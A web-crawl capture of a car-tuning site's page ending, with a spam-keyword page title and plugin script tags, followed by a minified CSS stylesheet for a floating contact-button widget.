nese%20striptease%20norwegian%20sex%20cam%20%E2%80%94%20Cobra%20Tuning%20Auto","excerpt":"","featuredImage":false}};
</script>
<script src='https://cobra-auto.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.5' id='elementor-frontend-js'></script>
<script src='https://cobra-auto.ru/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1' id='pro-elements-handlers-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cobra-auto.ru/wp-content/plugins/aio-contact/public//css/aio-contact-public.min.css?ver=1.1.0
body_size: 2533
content:
.m-0{margin:0!important}.m-1{margin:.25em!important}.m-2{margin:.5em!important}.m-3{margin:1em!important}.m-4{margin:1.5em!important}.m-5{margin:3em!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25em!important;margin-left:.25em!important}.mx-2{margin-right:.5em!important;margin-left:.5em!important}.mx-3{margin-right:1em!important;margin-left:1em!important}.mx-4{margin-right:1.5em!important;margin-left:1.5em!important}.mx-5{margin-right:3em!important;margin-left:3em!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25em!important;margin-bottom:.25em!important}.my-2{margin-top:.5em!important;margin-bottom:.5em!important}.my-3{margin-top:1em!important;margin-bottom:1em!important}.my-4{margin-top:1.5em!important;margin-bottom:1.5em!important}.my-5{margin-top:3em!important;margin-bottom:3em!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25em!important}.mt-2{margin-top:.5em!important}.mt-3{margin-top:1em!important}.mt-4{margin-top:1.5em!important}.mt-5{margin-top:3em!important}.mt-auto{margin-top:auto!important}.mr-0{margin-right:0!important}.mr-1{margin-right:.25em!important}.mr-2{margin-right:.5em!important}.mr-3{margin-right:1em!important}.mr-4{margin-right:1.5em!important}.mr-5{margin-right:3em!important}.mr-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25em!important}.mb-2{margin-bottom:.5em!important}.mb-3{margin-bottom:1em!important}.mb-4{margin-bottom:1.5em!important}.mb-5{margin-bottom:3em!important}.mb-auto{margin-bottom:auto!important}.ml-0{margin-left:0!important}.ml-1{margin-left:.25em!important}.ml-2{margin-left:.5em!important}.ml-3{margin-left:1em!important}.ml-4{margin-left:1.5em!important}.ml-5{margin-left:3em!important}.ml-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25em!important}.p-2{padding:.5em!important}.p-3{padding:1em!important}.p-4{padding:1.5em!important}.p-5{padding:3em!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25em!important;padding-left:.25em!important}.px-2{padding-right:.5em!important;padding-left:.5em!important}.px-3{padding-right:1em!important;padding-left:1em!important}.px-4{padding-right:1.5em!important;padding-left:1.5em!important}.px-5{padding-right:3em!important;padding-left:3em!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25em!important;padding-bottom:.25em!important}.py-2{padding-top:.5em!important;padding-bottom:.5em!important}.py-3{padding-top:1em!important;padding-bottom:1em!important}.py-4{padding-top:1.5em!important;padding-bottom:1.5em!important}.py-5{padding-top:3em!important;padding-bottom:3em!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25em!important}.pt-2{padding-top:.5em!important}.pt-3{padding-top:1em!important}.pt-4{padding-top:1.5em!important}.pt-5{padding-top:3em!important}.pr-0{padding-right:0!important}.pr-1{padding-right:.25em!important}.pr-2{padding-right:.5em!important}.pr-3{padding-right:1em!important}.pr-4{padding-right:1.5em!important}.pr-5{padding-right:3em!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25em!important}.pb-2{padding-bottom:.5em!important}.pb-3{padding-bottom:1em!important}.pb-4{padding-bottom:1.5em!important}.pb-5{padding-bottom:3em!important}.pl-0{padding-left:0!important}.pl-1{padding-left:.25em!important}.pl-2{padding-left:.5em!important}.pl-3{padding-left:1em!important}.pl-4{padding-left:1.5em!important}.pl-5{padding-left:3em!important}:root{--animate-duration:300ms;--animate-delay:1s}.aio-contact-parent *{-webkit-box-sizing:border-box;box-sizing:border-box}.aio-contact-parent.aio-contact-show-integration{display:none}.aio-contact-parent .aio-contact.aio-contact-show-agents .aio-contact-items{display:none!important}.aio-contact-parent .aio-contact:not(.aio-contact-show-agents) .aio-contact-agents{display:none}.aio-contact-parent .aio-contact:not(.aio-contact-show-agents) .aio-contact-back{display:none}.aio-contact-parent .wpcf7{margin-bottom:-1em}.aio-contact-parent .wpcf7 p{margin:0}.aio-contact-parent .wpcf7 label{font-size:.8em}.aio-contact-parent .wpcf7 input,.aio-contact-parent .wpcf7 textarea{padding:.5em;margin-top:.5em;border-radius:4px}.aio-contact-parent .wpcf7 input:not([type=submit]),.aio-contact-parent .wpcf7 textarea:not([type=submit]){width:100%}.aio-contact-parent .wpcf7 input[type=submit],.aio-contact-parent .wpcf7 textarea[type=submit]{padding:.5em 1em;margin-bottom:1em;border:none;background:#111;color:#fff}.aio-contact-parent .wpcf7 .wpcf7-response-output{margin:0 0 1em 0;padding:.5em;font-size:.75em;border-radius:4px}.aio-contact-parent .aio-contact-forms{display:none;width:300px;max-width:100%}.aio-contact-parent .aio-contact-forms.show{display:block}.aio-contact-parent .aio-contact-shortcodes{display:none;width:300px;max-width:100%}.aio-contact-parent .aio-contact-shortcodes.show{display:block}.aio-contact-parent .aio-contact-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;font-size:.8em}.aio-contact-parent .aio-contact-blocks small.info{opacity:.5}.aio-contact-parent .aio-contact-blocks .aio-contact-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.3s all;transition:.3s all;top:0;position:relative;cursor:pointer}.aio-contact-parent .aio-contact-blocks .aio-contact-block img{max-width:36px;max-height:36px}.aio-contact-parent .aio-contact-blocks .aio-contact-block .aio-contact-block-icon i{font-size:1.5em}.aio-contact-parent .aio-contact-blocks .aio-contact-block .aio-contact-block-icon i.integration-messenger{background:url(../images/messenger-logo.png) no-repeat;width:1em;height:1em;background-position:center;background-size:contain}.aio-contact-parent .aio-contact-blocks .aio-contact-block .aio-contact-block-icon i.integration-tawk{background:url(../images/tawk-logo.png) no-repeat;width:1em;height:1em;background-position:center;background-size:contain}.aio-contact-parent .aio-contact-blocks .aio-contact-block .aio-contact-block-details .aio-contact-block-availability{font-size:.7em;color:#888}.aio-contact-parent .aio-contact-blocks .aio-contact-block .aio-contact-block-details .aio-contact-block-availability.aio-contact-block-available{color:#52b90e}.aio-contact-parent .aio-contact-block:nth-child(0){-webkit-animation-delay:0s;animation-delay:0s}.aio-contact-parent a:nth-child(0) .aio-contact-block{-webkit-animation-delay:0s;animation-delay:0s}.aio-contact-parent .aio-contact-block:nth-child(1){-webkit-animation-delay:.1s;animation-delay:.1s}.aio-contact-parent a:nth-child(1) .aio-contact-block{-webkit-animation-delay:.1s;animation-delay:.1s}.aio-contact-parent .aio-contact-block:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.aio-contact-parent a:nth-child(2) .aio-contact-block{-webkit-animation-delay:.2s;animation-delay:.2s}.aio-contact-parent .aio-contact-block:nth-child(3){-webkit-animation-delay:.3s;animation-delay:.3s}.aio-contact-parent a:nth-child(3) .aio-contact-block{-webkit-animation-delay:.3s;animation-delay:.3s}.aio-contact-parent .aio-contact-block:nth-child(4){-webkit-animation-delay:.4s;animation-delay:.4s}.aio-contact-parent a:nth-child(4) .aio-contact-block{-webkit-animation-delay:.4s;animation-delay:.4s}.aio-contact-parent .aio-contact-block:nth-child(5){-webkit-animation-delay:.5s;animation-delay:.5s}.aio-contact-parent a:nth-child(5) .aio-contact-block{-webkit-animation-delay:.5s;animation-delay:.5s}.aio-contact-parent .aio-contact-block:nth-child(6){-webkit-animation-delay:.6s;animation-delay:.6s}.aio-contact-parent a:nth-child(6) .aio-contact-block{-webkit-animation-delay:.6s;animation-delay:.6s}.aio-contact-parent .aio-contact-block:nth-child(7){-webkit-animation-delay:.7s;animation-delay:.7s}.aio-contact-parent a:nth-child(7) .aio-contact-block{-webkit-animation-delay:.7s;animation-delay:.7s}.aio-contact-parent .aio-contact-block:nth-child(8){-webkit-animation-delay:.8s;animation-delay:.8s}.aio-contact-parent a:nth-child(8) .aio-contact-block{-webkit-animation-delay:.8s;animation-delay:.8s}.aio-contact-parent .aio-contact-block:nth-child(9){-webkit-animation-delay:.9s;animation-delay:.9s}.aio-contact-parent a:nth-child(9) .aio-contact-block{-webkit-animation-delay:.9s;animation-delay:.9s}.aio-contact-parent .aio-contact-block:nth-child(10){-webkit-animation-delay:1s;animation-delay:1s}.aio-contact-parent a:nth-child(10) .aio-contact-block{-webkit-animation-delay:1s;animation-delay:1s}.aio-contact-parent .aio-contact-block:nth-child(11){-webkit-animation-delay:1.1s;animation-delay:1.1s}.aio-contact-parent a:nth-child(11) .aio-contact-block{-webkit-animation-delay:1.1s;animation-delay:1.1s}.aio-contact-parent .aio-contact-block:nth-child(12){-webkit-animation-delay:1.2s;animation-delay:1.2s}.aio-contact-parent a:nth-child(12) .aio-contact-block{-webkit-animation-delay:1.2s;animation-delay:1.2s}.aio-contact-parent .aio-contact-block:nth-child(13){-webkit-animation-delay:1.3s;animation-delay:1.3s}.aio-contact-parent a:nth-child(13) .aio-contact-block{-webkit-animation-delay:1.3s;animation-delay:1.3s}.aio-contact-parent .aio-contact-block:nth-child(14){-webkit-animation-delay:1.4s;animation-delay:1.4s}.aio-contact-parent a:nth-child(14) .aio-contact-block{-webkit-animation-delay:1.4s;animation-delay:1.4s}.aio-contact-parent .aio-contact-block:nth-child(15){-webkit-animation-delay:1.5s;animation-delay:1.5s}.aio-contact-parent a:nth-child(15) .aio-contact-block{-webkit-animation-delay:1.5s;animation-delay:1.5s}.aio-contact-parent .aio-contact-block:nth-child(16){-webkit-animation-delay:1.6s;animation-delay:1.6s}.aio-contact-parent a:nth-child(16) .aio-contact-block{-webkit-animation-delay:1.6s;animation-delay:1.6s}.aio-contact-parent .aio-contact-block:nth-child(17){-webkit-animation-delay:1.7s;animation-delay:1.7s}.aio-contact-parent a:nth-child(17) .aio-contact-block{-webkit-animation-delay:1.7s;animation-delay:1.7s}.aio-contact-parent .aio-contact-block:nth-child(18){-webkit-animation-delay:1.8s;animation-delay:1.8s}.aio-contact-parent a:nth-child(18) .aio-contact-block{-webkit-animation-delay:1.8s;animation-delay:1.8s}.aio-contact-parent .aio-contact-block:nth-child(19){-webkit-animation-delay:1.9s;animation-delay:1.9s}.aio-contact-parent a:nth-child(19) .aio-contact-block{-webkit-animation-delay:1.9s;animation-delay:1.9s}.aio-contact-parent .aio-contact-block:nth-child(20){-webkit-animation-delay:2s;animation-delay:2s}.aio-contact-parent a:nth-child(20) .aio-contact-block{-webkit-animation-delay:2s;animation-delay:2s}.aio-contact-parent .aio-contact-trigger{background:#3047ec;border-radius:50%;position:fixed;right:30px;bottom:60px;width:60px;height:60px;z-index:1150;cursor:pointer}.aio-contact-parent .aio-contact-trigger div[class^=aio-contact-trigger-]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;text-align:center;font-size:32px;width:100%;height:100%;-webkit-transition:all .3s;transition:all .3s;position:absolute}.aio-contact-parent .aio-contact-trigger div[class^=aio-contact-trigger-]:last-child{opacity:0;-webkit-transform:rotate(-45deg) scale(0);transform:rotate(-45deg) scale(0)}.aio-contact-parent .aio-contact-trigger.open div[class^=aio-contact-trigger-]:first-child{opacity:0;-webkit-transform:rotate(45deg) scale(0);transform:rotate(45deg) scale(0)}.aio-contact-parent .aio-contact-trigger.open div[class^=aio-contact-trigger-]:last-child{opacity:1;-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.aio-contact-parent .aio-contact-trigger.aio-contact-box-shadow{-webkit-box-shadow:rgba(0,0,0,.1) 0 1px 6px 0,rgba(0,0,0,.16) 0 2px 32px 0;box-shadow:rgba(0,0,0,.1) 0 1px 6px 0,rgba(0,0,0,.16) 0 2px 32px 0}.aio-contact-parent .aio-contact-floating{display:none;position:fixed;right:30px;bottom:100px;padding:1.5em;border-radius:10px;background:#fff;z-index:1151}.aio-contact-parent .aio-contact-floating.aio-contact-box-shadow{-webkit-box-shadow:rgba(0,0,0,.1) 0 5px 20px;box-shadow:rgba(0,0,0,.1) 0 5px 20px}.aio-contact-parent .aio-contact-floating.open{display:block}.aio-contact-parent .aio-contact-floating.aio-contact-rounded-avatar .aio-contact-blocks .aio-contact-block img{border-radius:50%}.aio-contact-parent .aio-contact-floating.aio-contact-bordered{border:2px solid #eee}.aio-contact-parent .aio-contact-floating.aio-contact-inline .aio-contact-blocks{display:-webkit-box;display:-ms-flexbox;display:flex}.aio-contact-parent .aio-contact-floating.aio-contact-inline .aio-contact-blocks .aio-contact-block:not(:last-child),.aio-contact-parent .aio-contact-floating.aio-contact-inline .aio-contact-blocks a:not(:last-child) .aio-contact-block{margin-right:1.5em}.aio-contact-parent .aio-contact-floating.aio-contact-inline .aio-contact-blocks .aio-contact-block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.aio-contact-parent .aio-contact-floating.aio-contact-inline .aio-contact-blocks .aio-contact-block .aio-contact-block-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.aio-contact-parent .aio-contact-floating.aio-contact-inline .aio-contact-blocks .aio-contact-block .aio-contact-block-details{text-align:center;margin-top:10px}.aio-contact-parent .aio-contact-floating:not(.aio-contact-inline):not(.aio-contact-no-text) .aio-contact-blocks .aio-contact-block:not(:last-child){margin-bottom:1.25em}.aio-contact-parent .aio-contact-floating:not(.aio-contact-inline):not(.aio-contact-no-text) .aio-contact-blocks a:not(:last-child) .aio-contact-block{margin-bottom:1em}.aio-contact-parent .aio-contact-floating:not(.aio-contact-inline):not(.aio-contact-no-text) .aio-contact-blocks .aio-contact-block .aio-contact-block-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.aio-contact-parent .aio-contact-floating:not(.aio-contact-inline):not(.aio-contact-no-text) .aio-contact-blocks .aio-contact-block .aio-contact-block-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:10px}.aio-contact-parent .aio-contact-floating.aio-contact-show-dot-status .aio-contact-block .aio-contact-block-icon.aio-contact-status{position:relative;display:inline-block}.aio-contact-parent .aio-contact-floating.aio-contact-show-dot-status .aio-contact-block .aio-contact-block-icon.aio-contact-status:after{content:'';display:block;position:absolute;bottom:14.8%;right:14.8%;width:10px;height:10px;background-color:#888;-webkit-transform:translate(5px,5px);transform:translate(5px,5px);border-radius:50%;border:2px solid #fff}.aio-contact-parent .aio-contact-floating.aio-contact-show-dot-status .aio-contact-block .aio-contact-block-icon.aio-contact-status.aio-contact-available:after{background-color:#52b90e}.aio-contact-parent .aio-contact-floating.aio-contact-no-text{right:7px}.aio-contact-parent .aio-contact-floating.aio-contact-no-text .aio-contact-back{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.aio-contact-parent .aio-contact-floating.aio-contact-no-text .aio-contact-back .aio-contact-back-title{display:none}.aio-contact-parent .aio-contact-floating.aio-contact-no-text .aio-contact-blocks .aio-contact-block .aio-contact-block-details{display:none}.aio-contact-parent .aio-contact-floating.aio-contact-no-text:not(.aio-contact-inline) .aio-contact-blocks .aio-contact-block:not(:last-child){margin-bottom:1.25em}.aio-contact-parent .aio-contact-floating.aio-contact-no-text:not(.aio-contact-inline) .aio-contact-blocks a:not(:last-child) .aio-contact-block{margin-bottom:1em}.aio-contact-parent .aio-contact-floating.aio-contact-hide-not-available-agent .aio-contact-agent-not-available{display:none}.aio-contact-integration{display:none}.aio-contact-integration.show{display:block}.aio-contact-integration iframe[src='https://www.facebook.com/v8.0/plugins/customer_chat/bubble']{right:10px!important;bottom:20px!important}.aio-contact-common-trigger{background:#111;border-radius:50%;position:fixed;right:90px;bottom:20px;width:60px;height:60px;z-index:1150;cursor:pointer;color:#fff}.aio-contact-common-trigger div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;text-align:center;font-size:36px;width:100%;height:100%;-webkit-transition:all .3s;transition:all .3s;position:absolute}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,40%,0);transform:translate3d(0,40%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,40%,0);transform:translate3d(0,40%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}